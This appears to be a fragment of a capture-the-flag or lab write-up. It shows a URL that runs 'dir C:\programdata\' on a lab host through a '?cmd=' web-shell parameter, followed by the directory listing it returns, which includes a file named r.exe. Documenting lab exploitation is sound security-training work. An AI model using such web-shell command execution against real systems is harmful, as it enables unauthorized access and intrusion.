 10.10.11.3/?cmd=dir C:\programdata\
Volume in drive C has no label. Volume Serial Number is C626-9388 Directory of C:\programdata 02/14/2024 03:17 AM
Package Cache 01/17/2024 11:07 AM
Packages 06/14/2024 05:21 PM 51,712 r.exe 01/30/2024 09:43 AM
regid.1991-06.com.microsoft 05/08/2021 01:20 AM
SoftwareDistribution 05/08/2021 02:36 AM
ssh 04/12/2023 06:35 PM
USOPrivate 05/08/2021 01:20 AM
USOShared 01/22/2024 11:04 AM
VMware 1 File(s) 51,712 bytes 8 Dir(s) 3,877,101,568 bytes free